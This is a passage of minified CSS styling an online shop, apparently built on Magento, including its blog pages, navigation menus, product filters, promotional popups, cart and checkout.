.sidebar-main #blog-sidebar-category-listing .block-content ul li a,.aw_blog-post-view .page-main .columns .sidebar-main #blog-sidebar-category-listing .block-content ul li a{color:#007dc3;letter-spacing:0.89px;font-size:1.6rem;line-height:1.4}.aw_blog-post-view .blog-posts-post{box-shadow:0 2px 30px 2px rgba(217,216,216,0.5);padding:2rem 5rem 3rem 5rem}.aw_blog-post-view .blog-posts-post .blog-post-featured-image-wrapper{margin:0 auto}.aw_blog-post-view .blog-posts-post .blog-post-author{background-color:transparent;border-bottom:0;padding:4rem 0 1.5rem;margin-bottom:0}.aw_blog-post-view .blog-posts-post .blog-post-author a{color:#007dc3;font-size:1.6rem;letter-spacing:1.14px;text-transform:uppercase}.aw_blog-post-view .blog-posts-post .blog-post-header .blog-post-title{font-size:3.2rem;font-weight:700}.aw_blog-post-view .blog-posts-post .blog-post-content{font-size:1.6rem;line-height:1.75}.aw_blog-post-view .blog-posts-post .blog-post-content p{font-size:1.6rem;line-height:1.75;margin-bottom:2rem}.aw_blog-post-view .blog-posts-post .blog-post-content p img{margin:0}.aw_blog-post-view .blog-posts-post .blog-post-content p h3{font-size:3.2rem;font-weight:700;margin:2.5rem 0}.aw_blog-post-view .blog-posts-post .blog-post-tags,.aw_blog-post-view .blog-posts-post .blog-post-share{display:none}.aw_blog_related_products .products-aw_blog_related_products .products .slick-list{margin:0}.aw_blog_related_products .products-aw_blog_related_products .products .slick-list .slick-track{width:100% !important;padding:.5rem 1rem}.aw_blog_related_products .products-aw_blog_related_products .products .slick-list .slick-track .item{width:23.5% !important;margin-right:2%;margin-left:0}.aw_blog_related_products .products-aw_blog_related_products .products .slick-list .slick-track .item:last-child{margin-right:0}.aw_blog_related_products .products-aw_blog_related_products .products .slick-list .slick-track .item .product-item-info{max-width:100%;text-align:left}.aw_blog_related_products .block-title{margin-bottom:3rem}.aw_blog_related_products .block-title strong{text-transform:uppercase;font-size:3.2rem;font-weight:700}.aw_blog_related_posts .block-title{margin-bottom:3rem}.aw_blog_related_posts .block-title strong{text-transform:uppercase;font-size:3.2rem;font-weight:700}.aw_blog_related_posts .blog_related_post-wrapper .blog_related_post-content{display:flex;flex-wrap:wrap;max-width:992px;width:100%;box-shadow:0 2px 30px 2px rgba(217,216,216,0.5);padding:4.5rem 3.7rem;margin-bottom:2.5rem}.aw_blog_related_posts .blog_related_post-wrapper .blog_related_post-content .blog_related_post-image-wrapper{width:37%;margin-right:4%;margin-top:0;margin-bottom:0}.aw_blog_related_posts .blog_related_post-wrapper .blog_related_post-content .post-info-wrapper{width:59%;display:flex;flex-direction:column}.aw_blog_related_posts .blog_related_post-wrapper .blog_related_post-content .post-info-wrapper .blog-post-header .blog-post-title{font-size:2rem}.aw_blog_related_posts .blog_related_post-wrapper .blog_related_post-content .post-info-wrapper .blog-post-header .blog-post-title .blog-post-title-link{line-height:1.35;letter-spacing:1.11px;font-weight:700}.aw_blog_related_posts .blog_related_post-wrapper .blog_related_post-content .post-info-wrapper .blog-post-content{font-size:1.5rem}.aw_blog_related_posts .blog_related_post-wrapper .blog_related_post-content .post-info-wrapper .blog-post-content p{font-size:1.5rem;line-height:1.33;letter-spacing:0.4px}.aw_blog_related_posts .blog_related_post-wrapper .blog_related_post-content .post-info-wrapper .blog-post-read-more-wrapper{margin-top:auto;margin-bottom:1rem}.aw_blog_related_posts .blog_related_post-wrapper .blog_related_post-content .post-info-wrapper .blog-post-read-more-wrapper a{letter-spacing:1.71px;font-weight:700;font-size:1.2rem;line-height:1.8;min-width:158px;text-align:center}.cms-brendovi .page-title-wrapper{padding-bottom:2rem}.cms-brendovi .page-title-wrapper span{font-size:3.6rem;font-weight:700}.am-widget-brandlist .content .brand-images .brands-letter dd .brand-row .bare-list{width:96%}.am-widget-brandlist .content .brand-images .brands-letter dd .brand-row .bare-list .brand-item:hover{box-shadow:0 2px 30px 2px rgba(80,80,80,0.5)}.am-widget-brandlist .content .brand-images .brands-letter dd .brand-row .bare-list .brand-item:hover .label{color:#007dc3}.cms-page-view .sidebar .cms-sidebar-links,.contact-index-index .sidebar .cms-sidebar-links{display:block !important}.level-top{display:block !important;position:relative;width:100%}.level-top ul{list-style:none;flex-wrap:wrap;padding:0;width:100%;display:flex;justify-content:center;align-items:center;padding-bottom:0;padding-top:.8rem}.level-top ul li{margin-right:6rem;text-align:left}.level-top ul li:last-child{margin-right:1rem}.level-top ul li a{font-weight:600;letter-spacing:1.2px;color:#000;font-size:1.6rem;line-height:2;display:block;border-bottom:9px solid transparent}.level-top ul li a.parent:after{font-family:'Font Awesome 5 Pro';content:"\f078";color:#B9B9B9;font-size:1rem;transition:all .3s ease;margin-left:.5rem}.level-top ul li a:hover{text-decoration:none;border-bottom:9px solid #007dc3}.level-top ul li a:hover .level-2-wrapper{display:block}.level-top ul li a i{font-size:2rem;position:relative;top:1px;margin-right:5px}.level-top ul li.active a.parent,.level-top ul li.has-active a.parent{border-bottom:9px solid #007dc3;text-decoration:none}.level-2-wrapper{display:none;height:auto;position:absolute;background-color:#fff;width:100%;box-shadow:0 2px 10px 3px rgba(227,227,227,0.5);z-index:4;left:0}.level-2-wrapper.active{display:block}.level-2-wrapper.active{display:block}.level-2-wrapper.active .level-top-2 li a.has_child{display:none}.level-2-wrapper.active .level-top-2 li .submenu{opacity:1;z-index:100;visibility:visible}.level-2-wrapper .submenu-wrapper{justify-content:space-between;align-items:flex-start}.level-2-wrapper.brand .level-top-2 li{width:100%}.level-top-2{width:100%;z-index:10;position:unset;list-style:none;display:flex;box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1540px;padding:3rem 20px 1.6rem 20px;flex-wrap:wrap}.level-top-2 li{font-size:1.4rem;font-weight:400;letter-spacing:0.7px;height:auto;width:17%;margin-right:2.5rem;border-right:1px solid #ebebeb}.level-top-2 li:last-child{margin-right:0;border:0}.level-top-2 li:last-child.menu-banner{width:30%}.level-top-2 li:nth-child(3){border-right:0;width:29%}.level-top-2 li:nth-child(3) .submenu .submenu-wrapper .column{flex-basis:100%}.level-top-2 li:nth-child(3) .submenu .submenu-wrapper .column ul{list-style:none;display:flex;flex-wrap:wrap;padding:0}.level-top-2 li:nth-child(3) .submenu .submenu-wrapper .column ul li{width:47%}.level-top-2 li a.has_child:after{font-family:'Font Awesome 5 Pro';content:"\f078";color:#ffe200;font-size:1.4rem;transition:all .3s ease;margin-left:.5rem;display:none}.level-top-2 .submenu{width:100%;left:0;right:0;position:relative;display:block;justify-content:center;background-color:#fff;opacity:0;z-index:-10;visibility:hidden;height:100%}.level-top-2 .submenu.active{opacity:1;z-index:100;visibility:visible}.level-top-2 .submenu .submenu-wrapper{max-width:1540px;width:100%;margin:auto;display:flex;box-sizing:border-box;padding:1rem 20px 3rem;height:100%}.level-top-2 .submenu .submenu-wrapper .column{flex-basis:100%}.level-top-2 .submenu .submenu-wrapper .column ul{list-style:none;display:flex;flex-wrap:wrap;padding:0}.level-top-2 .submenu .submenu-wrapper .column ul li{width:100%;border:0;margin-right:1rem}.level-top-2 .submenu .submenu-wrapper .column ul li a{text-transform:none;font-size:1.6rem;line-height:2.2;letter-spacing:0.52px;color:#000}.level-top-2 .submenu .submenu-wrapper .column ul li a i{font-size:1.8rem;margin-right:.5rem}.level-top-2 .submenu .submenu-wrapper .column ul .title{margin-bottom:1.7rem;width:100%}.level-top-2 .submenu .submenu-wrapper .column ul .title a{text-transform:uppercase;font-weight:600;font-size:1.8rem;letter-spacing:0.8px;color:#007dc3}.level-top-2 .submenu .submenu-wrapper .column ul .title a:after{font-family:'Font Awesome 5 Pro';content:"\f054";color:#007dc3;font-size:1.4rem;margin-left:.5rem;top:-1px;position:relative}.level-top-2 .submenu .submenu-wrapper .column ul .title a:hover{color:#005a8d;text-decoration:none}.level-top-2 .submenu .submenu-wrapper .column-brand{flex-basis:49%}.level-top-2 .submenu .submenu-wrapper .column-brand .column-title{margin-bottom:2rem;padding-bottom:1rem;font-weight:600;font-size:1.8rem;text-transform:uppercase;color:#007dc3;letter-spacing:0.8px}.level-top-2 .submenu .submenu-wrapper .column-brand .column-title a{color:#007dc3}.level-top-2 .submenu .submenu-wrapper .column-brand .column.brand{column-count:3;column-gap:0}.level-top-2 .submenu .submenu-wrapper .column-brand .column.brand .brand-name-list{margin-bottom:1rem}.level-top-2 .submenu .submenu-wrapper .column-brand .column.brand .brand-name-list:last-child{margin-right:0}.level-top-2 .submenu .submenu-wrapper .column-brand .column.brand .brand-name-list a{font-size:1.6rem;letter-spacing:0.62px;margin-bottom:1rem;line-height:1.6}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand{flex-basis:49%;flex-wrap:wrap;justify-content:start}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand .column-title{margin-bottom:2rem;padding-bottom:1rem;font-weight:600;width:100%;text-transform:uppercase;color:#007dc3;font-size:1.8rem;letter-spacing:0.8px}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand .column.img-container{display:flex;justify-content:space-between;flex-wrap:wrap}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand .column.img-container .item{flex-basis:46%}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand .column.img-container .item .img-container{position:relative}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand .column.img-container .item .img-container img{width:100%}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand .column.img-container .item .img-container .title{position:absolute;top:50%;transform:translateY(-50%);width:100%;text-align:center}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand .column.img-container .item .img-container .title h3{font-size:2.8rem;color:#fff;background-color:#ffe200;margin:auto;padding:.5rem 1rem 0 1rem;display:inline-block}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand .column.img-container .item .img-container .title h3 span{color:#007dc3}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand .column.img-container.brand .featured-brands{width:23.5%;margin-bottom:1.5rem;display:flex;align-items:center;justify-content:center;box-shadow:0 2px 30px 2px rgba(217,216,216,0.5)}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand .column.img-container.brand .featured-brands img{width:auto;display:block;margin:auto;transition:opacity .3s;opacity:1;max-height:64px}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand .column.img-container.brand .featured-brands img:hover{opacity:.6}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand .column.img-container.brand .featured-brands a{text-align:center;padding:1.5rem 0 1.2rem 0}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand .column.img-container.brand .featured-brands a span{margin-top:1.5rem;display:block}body.scroll-up .page-header{position:fixed;z-index:1000;top:0;width:100%;opacity:1;visibility:visible;transform:translate(0, 0);background-color:#fff;animation:slide-down .5s;box-shadow:0 2px 10px 3px rgba(227,227,227,0.5)}body.scroll-up .zsdev-header-info{display:none}body.scroll-down .page-header{position:relative !important;top:0}body.scroll-down .page-wrapper{padding-top:0}body.dark-mode-theme.scroll-up .nav-sections{box-shadow:0 2px 10px 3px rgba(227,227,227,0.1)}.product-view-360-wrapper{position:absolute;z-index:2;padding-top:2rem;right:0;left:unset;margin:auto;bottom:-55px;max-width:636px;width:100%}.product-view-360-wrapper .product-view-open-360 img{height:43px;width:43px;display:block;margin:auto}.product.info.detailed{padding-top:11rem}body.product-view-360-open .product-view-360-wrapper{max-width:100%;bottom:-140px}.zsdev-popup{min-height:400px;padding:3rem 4rem}.zsdev-popup .popup-content .popup-title{text-transform:uppercase;letter-spacing:0.04em;font-size:1.1rem}.zsdev-popup .popup-content .popup-description{font-size:3.4rem;line-height:1.2;padding:2.5rem 0}.zsdev-popup .popup-content .popup-description strong{font-size:3.8rem}.zsdev-popup .popup-content .widget-zsdev-subscribe-wrapper{padding:0;margin:0;max-width:325px}.zsdev-popup .popup-content .widget-zsdev-subscribe-wrapper .widget-zsdev-subscribe{max-width:100%}.zsdev-popup .popup-content .widget-zsdev-subscribe-wrapper .widget-zsdev-subscribe input{border-radius:6px;width:100%;flex:unset;margin-bottom:1.5rem;margin-right:0;border:0;padding:0 1.5rem}.zsdev-popup .popup-content .widget-zsdev-subscribe-wrapper .widget-zsdev-subscribe input::placeholder{color:#656565;font-size:1.6rem}.zsdev-popup .popup-content .widget-zsdev-subscribe-wrapper .widget-zsdev-subscribe button{border-radius:6px;width:100%;flex:unset;max-width:100%;font-size:1.6rem;margin-top:0}.zsdev-popup .popup-content a.action.primary{border-radius:6px;font-size:1.6rem;margin-top:0;font-weight:700;padding:1.8rem 2rem;text-align:center;height:50px}.zsdev-jackpot-wrapper{position:absolute;top:-10%;z-index:9999;left:0;right:0;margin:auto;width:430px}.zsdev-jackpot-wrapper .jackpot-popup-content{width:430px;height:430px;position:absolute;border-spacing:0;background-color:#fff;border-radius:50%;display:flex;justify-content:flex-end;align-items:center;flex-direction:column;box-shadow:0px 4.46367px 25.7901px rgba(0,0,0,0.47)}.zsdev-jackpot-wrapper .jackpot-popup-content .popup-text{color:#C92128;font-size:1.7rem;font-weight:600;line-height:1.25;max-width:219px;text-align:center;margin-bottom:1rem}.zsdev-jackpot-wrapper .jackpot-popup-content .jackpot-button-submit{background:linear-gradient(90deg, #263573 0%, #257fc2 45.83%);border-radius:10.4152px;color:#fff;font-weight:800;font-size:2.7rem;width:240px;height:54px;margin-bottom:1.5rem}.zsdev-jackpot-wrapper .jackpot-popup-content .jackpot-image img{max-width:341px}.zsdev-jackpot-wrapper .jackpot-popup-content .jackpot-close-btn{background:transparent;color:#999999;font-size:1.3rem;display:flex;align-items:center;padding:0;font-weight:600;text-transform:none;margin-bottom:1.5rem}.zsdev-jackpot-wrapper .jackpot-popup-content .jackpot-close-btn:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:30px;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;overflow:hidden;speak:none;text-align:center;color:#999999;font-weight:500}.zsdev-jackpot-wrapper .jackpot-dummy-element{width:0;height:0}.zsdev-rotating-wrapper{position:fixed;bottom:-5%;z-index:9999;left:0;right:0;margin:auto;width:430px}.zsdev-rotating-wrapper .rotating-popup-content{cursor:pointer;width:430px;height:430px;position:absolute;border-spacing:0;display:flex;justify-content:flex-end;align-items:center;flex-direction:column;background-size:cover;background-repeat:no-repeat;background-position:center center;transform:rotate(180deg)}.zsdev-rotating-wrapper .rotating-popup-content .popup-text{color:#C92128;font-size:1.7rem;font-weight:600;line-height:1.25;max-width:219px;text-align:center;margin-bottom:1rem}.zsdev-rotating-wrapper .rotating-popup-content .rotating-button-submit{background:linear-gradient(90deg, #263573 0%, #257fc2 45.83%);border-radius:10.4152px;color:#fff;font-weight:800;font-size:2.7rem;width:240px;height:54px;margin-bottom:1.5rem}.zsdev-rotating-wrapper .rotating-popup-content .rotating-close-btn{color:#fff;background-color:#000;position:absolute;top:30px;right:5%;border-radius:50%;height:35px;width:35px;font-size:1.3rem;display:flex;align-items:center;padding:0;font-weight:600;text-transform:none;margin-bottom:1.5rem}.zsdev-rotating-wrapper .rotating-popup-content .rotating-close-btn span{display:none}.zsdev-rotating-wrapper .rotating-popup-content .rotating-close-btn:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:35px;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;overflow:hidden;speak:none;text-align:center;color:#fff;font-weight:700}.zsdev-rotating-wrapper .rotating-dummy-element{width:0;height:0}.shop-by-look-wrapper .top-title{font-size:2.6rem;margin-bottom:1rem;color:#262626;padding-top:1rem;letter-spacing:0.03em}.shop-by-look-wrapper .title{font-size:3.2rem;font-weight:700;letter-spacing:0.03em;color:#262626}.shop-by-look-list .shop-by-look-item{width:23.5%;margin-bottom:3rem;margin-left:2%}.shop-by-look-list .shop-by-look-item:nth-child(4n + 1){margin-left:0}.shop-by-look-list .shop-by-look-item .shop-by-look-name{background-color:#f3f3f3;padding:1.5rem 2rem}.shop-by-look-list .shop-by-look-item .shop-by-look-name a{font-size:1.6rem}.shop-by-look-list-widget .shop-by-look-list .shop-by-look-item{width:23.5%;margin-bottom:3rem;display:flex;flex-direction:column}.shop-by-look-list-widget .shop-by-look-list .shop-by-look-item .shop-by-look-name{background-color:#f3f3f3;padding:1.5rem 2rem}.shop-by-look-list-widget .shop-by-look-list .shop-by-look-item .shop-by-look-name a{font-size:1.6rem}.shop-by-look-list-widget .shop-by-look-list .shop-by-look-item .img-link{flex:1 0 auto}.shop-by-look-list-widget .shop-by-look-list .shop-by-look-item .img-link img{width:100%}.shop-by-look-list-widget .title-wrapper p{text-align:center;font-size:3.2rem;padding:5rem 2rem 3.5rem 2rem}.shop-by-look-wrapper-single .title-wrapper{display:flex;align-items:center;margin-bottom:3.5rem}.shop-by-look-wrapper-single .title-wrapper .top-title{font-size:2.2rem;margin-bottom:1rem;color:#262626;padding-top:1rem;letter-spacing:0.03em}.shop-by-look-wrapper-single .title-wrapper .title{font-size:3.2rem;font-weight:700;letter-spacing:0.03em;color:#262626}.shop-by-look-wrapper-single .title-wrapper .next-look a{padding:1.3rem 2rem;font-size:1.4rem}.shop-by-look-wrapper-single .title-wrapper .next-look.mobile{display:none}.shop-by-look-single-content-top{display:flex;flex-wrap:wrap;justify-content:space-between;padding-bottom:4rem}.shop-by-look-single-content-top .single-image{width:46%}.shop-by-look-single-content-top .product-list{width:47%}.shop-by-look-single-content-top .product-list .products-title{font-size:2.2rem;margin-bottom:3.5rem;color:#262626}.shop-by-look-single-content-top .product-list .products-grid .product-items .product-item{width:28%;margin-left:8%;transition:none}.shop-by-look-single-content-top .product-list .products-grid .product-items .product-item:nth-child(3n + 1){margin-left:0}.shop-by-look-single-content-top .product-list .next-look.mobile-only{display:none}.shop-by-look-widget-wrapper .titles.desktop-only p{font-size:2.2rem;color:#262626;margin-bottom:2.3rem}.shop-by-look-widget-wrapper .titles.desktop-only .title{font-size:3.2rem;color:#262626;font-weight:700;margin-bottom:5.5rem}.shop-by-look.widget-wrapper-container .titles.mobile-only{display:none}.pagebuilder-mobile-only{display:none !important}.am-brands-fullwidth{width:100% !important}.ui-tooltip.ui-widget{max-width:450px}.filter-options-content a:hover{text-decoration:none}.catalog-topnav{display:block}.page-layout-1column .toolbar-products{position:inherit !important}.filter-options-content .am-filter-price{width:40%}.sidebar>.block-category-list{margin-bottom:14px}.amasty-catalog-topnav{margin-top:3px}.amasty-catalog-topnav.catalog-topnav .filter-options .filter-options-content{min-width:200px;z-index:1001}.amasty-catalog-topnav .filter-options{margin-bottom:20px;padding:3px 0}.amasty-catalog-topnav .filter-subtitle{display:none}.amasty-catalog-topnav .amshopby-category-dropdown{min-width:200px}.amasty-catalog-topnav .filter-options-item{margin-bottom:0}.amasty-catalog-topnav .filter-options-item:first-child .filter-options-title{padding-left:0}.amasty-catalog-topnav .filter-options-title{padding-right:5px}.amasty-catalog-topnav .filter-options-title:after{display:inline-block;margin:0 0 0 15px;position:static;transform:translateY(-2px)}.sidebar.sidebar-main.-amshopby-sticky{background:#fff;position:sticky;top:0;z-index:10}.sidebar.sidebar-main.-amshopby-sticky .filter-options{overflow-y:auto;scrollbar-width:thin}.sidebar.sidebar-main.-amshopby-sticky .filter-options:hover{scrollbar-color:#adadad rgba(173,173,173,0.2)}.sidebar.sidebar-main.-amshopby-sticky .filter-options:hover::-webkit-scrollbar{background:#f0f0f0}.sidebar.sidebar-main.-amshopby-sticky .filter-options:hover::-webkit-scrollbar-thumb{background:#adadad;border-radius:6px;cursor:pointer}.sidebar.sidebar-main.-amshopby-sticky .filter-options:hover::-webkit-scrollbar-track{box-shadow:inset 0 0 5px #fff}.sidebar.sidebar-main.-amshopby-sticky .filter-options::-webkit-scrollbar{height:12px;width:6px}.sidebar.sidebar-main.-amshopby-sticky .filter-options::-webkit-scrollbar-thumb{height:6px;width:6px}.sidebar.sidebar-main.-amshopby-sticky .filter-options ::-webkit-scrollbar-track{height:6px;width:6px}.amasty-catalog-topnav .filter-options-item .filter-options-content .amshopby-flyout-block .items.amshopby-fly-out-view{margin:-11px;box-shadow:none}.filter-options input[type='checkbox']{border:0;clip:rect(0, 0, 0, 0);height:0;margin:0;opacity:0;overflow:hidden;padding:0;width:0;position:absolute}.filter-options input[type='checkbox']+.amshopby-choice{word-break:break-word;word-wrap:break-word;position:absolute;top:5px;left:0;display:block;margin:0;padding:0 0 0 13px;min-height:12px;line-height:1.2;cursor:pointer}.ie11 .filter-options input[type='checkbox']+.amshopby-choice{word-break:break-all}.filter-options input[type='checkbox']+.amshopby-choice:before,.filter-options input[type='checkbox']+.amshopby-choice:after{position:absolute;top:0;left:0;display:inline-block;box-sizing:border-box;width:12px;height:12px;border-radius:2px;content:''}.filter-options input[type='checkbox']+.amshopby-choice:before{border:1px solid #e3e3e3;background:#fff}.filter-options input[type='checkbox']+.amshopby-choice:after{background:#1979c3 url([data-uri]) center / 12px;content:none}.filter-options input[type='checkbox']+.amshopby-choice:hover:before,.filter-options input[type='checkbox']:checked+.amshopby-choice:before{border-color:#1979c3}.filter-options input[type='checkbox']:checked+.amshopby-choice:after{content:''}._keyfocus .filter-options input[type='checkbox']:active+.amshopby-choice:before,._keyfocus .filter-options input[type='checkbox']:focus+.amshopby-choice:before,.filter-options input[type='checkbox']:active+.amshopby-choice:before,.filter-options input[type='checkbox']:focus+.amshopby-choice:before{border-color:#1979c3}.filter-options input[type='checkbox']:not(:checked).mage-error+.amshopby-choice:before{border-color:#f23b3b}.am_shopby_apply_filters{position:absolute;bottom:inherit;z-index:212;display:none;visibility:hidden;padding:0;width:inherit}.am_shopby_apply_filters.visible{bottom:inherit;visibility:visible}.am_shopby_apply_filters.-fixed{position:fixed}.am_shopby_apply_filters.-fixed .am-show-button:before{display:none}.am-show-button{position:relative;justify-content:space-between;margin:0 0 10px;padding:12px 10px;min-width:180px;width:inherit;border:none;border-radius:6px;box-shadow:0 4px 8px rgba(190,199,219,0.21),0 6px 25px rgba(190,199,219,0.28)}.am-show-button>.am-items{margin:0 auto}.am-show-button:before{position:absolute;width:10px;height:10px;background:#fff;content:'';transform:rotate(45deg)}.am-show-button.-vertical:before{top:calc(50% - (10px / 2));right:calc(100% - (10px / 2))}.am-show-button.-horizontal:before{top:calc(100% - (10px / 2));left:calc(50% - (10px / 2))}#amasty-shopby-product-list .amshopby-overlay-block>.amshopby-loader{top:30%;transform:translate(-50%, -30%)}.ambrands-letters-list{display:flex}.ambrands-letters-list .ambrands-letter .ambrands-content{margin:0 -10px}.ambrands-letters-list .ambrands-brand-item{margin:0 10px 20px}.ambrands-letters-list .ambrands-brand-item.-no-logo{max-width:156px}.ambrands-letters-list .ambrands-letter{padding-right:10px;width:inherit}.block-cart-failed .actions{text-align:left}.block-cart-failed .actions.primary{float:right}.bundle-options-container .bundle-options-wrapper,.bundle-options-container .product-options-wrapper{float:left;width:57%}.bundle-options-container .block-bundle-summary{float:right;position:relative;width:40%}.page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-left .bundle-options-container .block-bundle-summary,.page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-right .bundle-options-container .block-bundle-summary,.page-layout-3columns .bundle-options-container .bundle-options-wrapper,.page-layout-3columns .bundle-options-container .block-bundle-summary{width:48%}.block-category-event.block:last-child{margin-bottom:3rem;padding:1rem 0 3rem}.block-category-event .block-title{margin:0}.block-category-event .block-title strong{font-size:2.4rem}.block-category-event .ticker li{display:none;margin:0 50px}.block-category-event .ticker .value{font-size:6rem}.block-category-event .ticker .label{font-size:1.4rem;text-transform:none}.block-category-event .dates .date{font-size:5rem}.block-category-event .dates .start{padding-right:50px}.block-category-event .dates .start:after{font-size:5rem;right:10px}.cart-container .widget{float:left}.cart-container .widget.block{margin-bottom:2rem}.cart-summary{float:none;position:relative !important;width:100%;box-shadow:0 2px 30px 2px rgba(217,216,216,0.5);top:0 !important}.column.main .cart-summary .actions-toolbar>.secondary{float:none}.cart-summary .block .fieldset .field{margin:0 0 2rem;margin:0 0 1rem}.cart-summary .block .fieldset .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.cart-summary .block .fieldset .field:not(.choice)>.control{float:none;width:auto}.cart-summary .block .fieldset .field>.label{margin:0 0 .5rem;display:inline-block}.cart-summary .block .fieldset .field.choice:before,.cart-summary .block .fieldset .field.no-label:before{display:none}.gift-card-info{float:none;position:relative;width:100%;box-shadow:0 2px 30px 2px rgba(217,216,216,0.5);background-color:#fff;text-align:center;padding:3rem 5rem}.gift-card-info h5{margin-bottom:.5rem;color:#000}.gift-card-info h5:before{content:url("../images/icons/gift-icon.svg");margin-right:1rem}.gift-card-info p{color:#000;padding:0 2rem;line-height:1.4}.zsdev-cart-sidebar{float:right;position:relative !important;width:32.8%}.cart.table-wrapper .items{min-width:100%;width:auto}.cart.table-wrapper .item .col.item{padding:39px 33px 39px}.cart.table-wrapper .item .col.price{padding:39px 33px 39px}.cart.table-wrapper .item-actions td{text-align:right}.cart.table-wrapper .product-item-photo{display:table-cell;max-width:100%;padding-right:2rem;position:static;vertical-align:top;width:1%}.cart.table-wrapper .product-item-details{display:table-cell;vertical-align:top;white-space:normal;width:99%}.cart.table-wrapper .item-actions{display:none}.cart.table-wrapper .item-actions td{padding:1rem 0}.cart.table-wrapper .item-actions td .actions-toolbar{text-align:right}.cart.table-wrapper .item-actions td .actions-toolbar a{height:auto;margin-bottom:0;background-color:transparent;color:#505050;font-size:1.4rem;padding:1rem 0;text-transform:none}.cart.table-wrapper .item-actions td .actions-toolbar a.action-towishlist{display:none}.cart.table-wrapper .item-actions td .actions-toolbar a.action-edit{margin-right:4rem}.cart.table-wrapper .item-actions td .actions-toolbar a.action-edit:before{font-family:'Font Awesome 5 Pro';content:"\f303";color:#505050;font-size:1.2rem}.cart.table-wrapper .item-actions td .actions-toolbar a.action-delete:before{font-family:'Font Awesome 5 Pro';content:"\f2ed";color:#505050;font-size:1.2rem}.cart.table-wrapper .item-actions td .actions-toolbar a:hover{background:transparent;color:#000}.cart .action{margin-bottom:1rem}.cart-products-toolbar .toolbar-amount{line-height:30px;margin:0}.cart-products-toolbar .pages{float:right;margin:0 0 1px}.cart-products-toolbar .pages .item:last-child{margin-right:0}.cart.table-wrapper .cart-products-toolbar+.cart thead tr th.col{padding-bottom:7px;padding-top:8px}.cart.table-wrapper .cart+.cart-products-toolbar{margin-top:2.5rem}.minicart-wrapper{margin-left:39px}.minicart-wrapper .ui-dialog.ui-widget-content.mage-dropdown-dialog{display:block !important}.minicart-wrapper .block-minicart{display:block;position:fixed !important;top:0;height:101vh;width:90%;max-width:460px;left:auto;right:0;margin:0;border:0;min-width:auto;transform:translateX(100%);transition:.2s cubic-bezier(.7, 0, .3, 1) 0s;background-color:#fff;z-index:6}.minicart-wrapper.active .block-minicart{transform:translateX(0);transition:.4s cubic-bezier(.7, 0, .3, 1) 0s}.minicart-items-wrapper::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0.3);background-color:#F5F5F5}.minicart-items-wrapper::-webkit-scrollbar{width:5px;background-color:#F5F5F5}.minicart-items-wrapper::-webkit-scrollbar-thumb{background-color:#000000;border:1px solid #555}.opc-wrapper{width:58.33333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:3rem}.opc-wrapper .block.items-in-cart{display:none}.opc-wrapper .checkout-shipping-address{margin-top:7rem !important}.opc-block-shipping-information .shipping-information .shipping-information-title{display:flex;align-items:center;border-bottom:0}.opc-block-shipping-information .shipping-information .shipping-information-title span{font-size:1.8rem;font-weight:600;width:70%}.opc-block-shipping-information .shipping-information .shipping-information-title button.action-edit{display:flex;align-items:center;top:-10px}.opc-block-shipping-information .shipping-information .shipping-information-title button.action-edit span{position:relative;width:auto;overflow:visible;height:auto;font-size:1.4rem;text-transform:uppercase;font-weight:300}.opc-block-shipping-information .shipping-information .shipping-information-title button.action-edit:before{font-family:'Font Awesome 5 Pro';content:"\f303";color:#000;font-size:1.3rem;position:relative;margin-right:.5rem}.opc-block-shipping-information .shipping-information .shipping-information-content{font-size:1.4rem}.checkout-onepage-success .print{display:block;float:right;margin:22px 0 0}.checkout-onepage-success .page-main{text-align:center;padding-top:4rem}.checkout-onepage-success .page-main .page-title-wrapper .page-title{font-size:2.4rem;font-weight:600;font-family:'Open Sans'}.checkout-onepage-success .page-main .checkout-success-check-icon:before{content:"";background-image:url("../images/icons/check.svg");background-size:100%;background-repeat:no-repeat;display:block;margin:auto;height:38px;width:38px;padding-bottom:1.3rem}.checkout-onepage-success .page-main .checkout-success p span{font-weight:700}.checkout-onepage-success .page-main .checkout-success .actions-toolbar{display:flex;justify-content:center;margin:3rem 0}.checkout-onepage-success .page-main .checkout-success .actions-toolbar .action.continue{margin:0}.checkout-onepage-success .page-main #registration .registration-wrapper{border:2px solid #9a9a9a;max-width:725px;width:100%;display:block;margin:auto;padding:4rem 0}.checkout-onepage-success .page-main #registration .registration-wrapper p{font-size:2rem;font-weight:600;margin-bottom:3rem}.checkout-onepage-success .page-main #registration .registration-wrapper p.email{font-size:1.8rem;font-weight:400}.checkout-onepage-success .page-main #registration .registration-wrapper a{min-width:290px}.checkout-payment-content{justify-content:center;display:flex}.checkout-payment-content:before,.checkout-payment-content:after{content:"";display:table}.checkout-payment-content:after{clear:both}.checkout-payment-content .checkout-payment-wrapper ul{list-style:none;display:flex;align-items:center;justify-content:center;flex-wrap:wrap;padding:2rem 1rem 1rem 1rem}.checkout-payment-content .checkout-payment-wrapper ul li{margin:0 .3rem}.checkout-payment-content .checkout-payment-wrapper ul li img{height:32px;width:auto;object-fit:cover}.opc-progress-bar-item{width:295px}.checkout-index-index .modal-popup .form-shipping-address{max-width:600px}.checkout-index-index .modal-popup .modal-footer .action-save-address{float:right;margin:0 0 0 